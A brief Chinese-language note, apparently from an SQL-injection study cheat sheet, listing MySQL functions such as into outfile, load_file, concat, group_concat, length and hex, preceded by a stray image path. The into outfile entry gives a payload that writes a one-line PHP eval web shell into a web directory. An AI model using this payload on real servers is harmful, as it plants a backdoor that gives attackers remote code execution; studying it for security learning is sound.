 ➢ into outfile：写文件
{select '<?php eval($_POST[a])?>' into outfile 'D:/phpstudy/www/ly.php’ }
➢ load_file()：读文件操作
➢ concat(str1,str2..)：连接字符串，连接两个或多个数组
➢ group_concat(str1,str2..)：连接字符串，能将相同的行组合起来
➢ length（ ）=>计算字符串长度
➢ hex（ ） =>字符转换为16进制